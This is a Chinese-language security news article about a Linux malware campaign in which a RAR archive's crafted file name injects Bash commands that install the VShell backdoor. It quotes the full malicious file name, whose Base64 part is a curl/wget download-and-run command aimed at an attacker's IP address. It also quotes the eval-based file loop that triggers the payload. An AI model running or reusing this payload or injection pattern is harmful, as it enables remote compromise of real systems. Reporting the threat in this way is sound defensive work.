长期以来被视为安全堡垒的linux环境,正面临一种挑战传统操作系统安全假设的复杂新型威胁。最新发现的恶意软件活动利用了一种巧妙的攻击向量——通过武器化的RAR压缩包文件名来投放VShell后门,这显示出攻击者正在超越传统的利用技术,转而针对脚本模式和文件元数据发起攻击。

攻击初始阶段



攻击始于一封伪装成美容产品调查邀请的垃圾邮件,通过提供小额金钱奖励来引诱受害者。与传统专注于凭证窃取或品牌仿冒的网络钓鱼活动不同,这种社会工程学手段利用用户好奇心,同时投递恶意的RAR压缩包附件。该压缩包包含一个具有特殊构造文件名的文件,这个文件名实际上是一个休眠的有效载荷,等待通过常见的shell操作来触发执行。

技术实现原理

该攻击的阴险之处在于它利用了linux shell脚本中普遍存在的危险模式。Trellix研究人员发现,恶意文件名嵌入了与Bash兼容的代码,当shell在执行目录枚举或文件列表等常规操作时解释这些代码就会执行命令。文件名本身充当了有效载荷触发器,绕过了传统安全防御机制——这些机制通常只关注文件内容而非元数据。

武器化的文件名采用了复杂的结构,利用了shell命令注入原理。解压后可见一个名为ziliao2.pdf{echo,KGN1cmwgLWZzU0wgLW0xODAgaHR0cDovLzQ3Ljk4LjE5NC42MDo4MDg0L3Nsd3x8d2dldCAtVDE4MCAtcSBodHRwOi8vNDcuOTguMTk0LjYwOjgwODQvc2x3KXxzaCAg}_{base64,-d}_bash的文件,由于其特殊字符会被解释为命令语法,无法通过正常的shell输入手动创建。这种文件名很可能是使用外部工具或编程语言精心构造的,目的是绕过shell输入验证。

感染机制与执行链

当shell脚本通过for f in *; do eval "echo $f"; done等常见操作处理恶意文件名时,就会触发感染。存在多种触发向量,包括使用eval函数的文件列表操作、带eval参数的find命令,以及带shell扩展的xargs处理。嵌入的有效载荷采用多阶段方法,其中文件名会被评估为Base64解码的命令,并直接通过管道传输到bash。

触发后,初始阶段会下载一个第二阶段脚本,该脚本检测系统架构并获取适用于x86、x64、ARM或ARM64系统的相应ELF二进制文件。最终的有效载荷VShell完全在内存中运行,使用fexecve()来避免基于磁盘的检测,同时伪装成[kworker/0:2]等合法的内核线程。这种复杂的规避技术表明,针对linux的恶意软件正在向更具隐蔽性、常驻内存的操作方式演进,这对传统安全范式构成了挑战。

参考来源:

New linux Malware With Weaponized RAR Archive Deploys VShell Backdoor

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)